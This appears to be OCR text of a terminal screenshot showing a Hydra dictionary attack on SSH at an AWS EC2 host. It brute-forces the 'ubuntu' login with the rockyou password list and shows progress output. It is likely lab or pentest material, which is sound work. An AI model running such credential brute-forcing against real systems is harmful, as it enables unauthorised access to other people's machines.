 ubuntu@ip-10-192-11-219: ~
ubuntu@ip-10-192-11-219:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-34-224-124-119.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-01-02 02:29:19
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restor
e
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-224-124-119.compute-1.amazonaws.com:22/
[STATUS] 260.00 tries/min, 260 tries in 00:01h, 14344144 to do in 919:30h, 16 active
[STATUS] 246.67 tries/min, 740 tries in 00:03h, 14343664 to do in 969:10h, 16 active
23:33
01/01/2023
3